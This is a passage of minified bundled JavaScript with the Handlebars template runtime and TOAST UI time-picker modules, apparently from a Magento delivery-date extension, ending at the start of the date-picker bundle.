HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(18);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(19);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(20);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(21);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(22);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(23);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(24);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(26);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(15);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(14);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(32);var Selectbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._items=options.items||[];this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._$element=$();this._render();this._setEvents();},_render:function(){var context={items:this._items,initialValue:this.getValue()};this._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);},_setEvents:function(){this._$container.on('change.selectbox','select',$.proxy(this._onChange,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_onChange:function(ev){var newValue=Number(ev.target.value);this._selectedIndex=snippet.inArray(newValue,this._items);this.fire('change',{value:newValue});},getValue:function(){return this._items[this._selectedIndex];},setValue:function(value){var newIndex=snippet.inArray(value,this._items);if(newIndex>-1&&newIndex!==this._selectedIndex){this._selectedIndex=newIndex;this._$element.val(value).change();}},destroy:function(){this.off();this._$container.off('.selectbox');this._$element.remove();this._$container=this._items=this._selectedIndex=this._$element=this._$element=null;}});snippet.CustomEvents.mixin(Selectbox);module.exports=Selectbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depths[1]!=null?depths[1].initialValue:depths[1]),blockParams[0][0],{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0,blockParams,depths),\"inverse\":container.program(4,data,0,blockParams,depths),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\" selected>\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"4\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\">\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1;return\"<select class=\\\"tui-timepicker-select\\\" aria-label=\\\"Time\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.items:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams,depths),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"</select>\\n\";},\"useData\":true,\"useDepths\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(9);var utils={getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getRangeArr:function(start,end,step){var arr=[];var i;step=step||1;if(start>end){for(i=end;i>=start;i-=step){arr.push(i);}}else{for(i=start;i<=end;i+=step){arr.push(i);}}\nreturn arr;},sendHostName:function(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'time-picker'});}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={en:{am:'AM',pm:'PM'},ko:{am:'\u00ec\u02dc\u00a4\u00ec \u201e',pm:'\u00ec\u02dc\u00a4\u00ed\u203a\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                    \"\n+((stack1=container.lambda((depth0!=null?depth0.meridiemElement:depth0),depth0))!=null?stack1:\"\")\n+\"\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return\"<div class=\\\"tui-timepicker\\\">\\n    <div class=\\\"tui-timepicker-body\\\">\\n        <div class=\\\"tui-timepicker-row\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"with\"].call(alias1,__default(__webpack_require__(38)).call(alias1,{\"name\":\"../helpers/uniqueId\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"with\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-checkbox tui-timepicker-meridiem\\\">\\n        <div class=\\\"tui-timepicker-check-area\\\">\\n            <ul class=\\\"tui-timepicker-check-lst\\\">\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"AM\\\"\\n                               class=\\\"tui-timepicker-radio-am\\\"\\n                               id=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.am),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"PM\\\"\\n                               class=\\\"tui-timepicker-radio-pm\\\"\\n                               id=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.pm),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n            </ul>\\n        </div>\\n    </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-is-add-picker tui-timepicker-meridiem\\\">\\n        <select class=\\\"tui-timepicker-select\\\" aria-label=\\\"AM/PM\\\">\\n            <option value=\\\"AM\\\">\"\n+alias2(alias1((depth0!=null?depth0.am:depth0),depth0))\n+\"</option>\\n            <option value=\\\"PM\\\">\"\n+alias2(alias1((depth0!=null?depth0.pm:depth0),depth0))\n+\"</option>\\n        </select>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0,blockParams),\"inverse\":container.program(4,data,0,blockParams),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';var uniqueId=0;module.exports=function(){uniqueId+=1;return uniqueId;};})])});;","MageWorx_DeliveryDate/js/tui-date-picker.min.js":"/*!\n * tui-date-picker.js\n * @version 3.1.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\",\"tui-time-picker\"],factory);else if(typeof exports==='object')\nexports[\"DatePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"DatePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]),(root[\"tui\"]&&root[\"tui\"][\"TimePicker\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_2__,__WEBPACK_EXTERNAL_MODULE_3__,__WEBPACK_EXTERNAL_MODULE_4__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var DatePicker=__webpack_require__(1);var DateRangePicker=__webpack_require__(50);var Calendar=__webpack_require__(5);__webpack_require__(51);DatePicker.createCalendar=function(wrapperElement,options){return new Calendar(wrapperElement,options);};DatePicker.createRangePicker=function(options){return new DateRangePicker(options);};module.exports=DatePicker;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var TimePicker=__webpack_require__(4);var Calendar=__webpack_require__(5);var RangeModel=__webpack_require__(44);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var dateUtil=__webpack_require__(30);var setTouchClickEvent=__webpack_require__(46);var tmpl=__webpack_require__(47);var DatePickerInput=__webpack_require__(49);var DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTABLE='tui-is-selectable';var 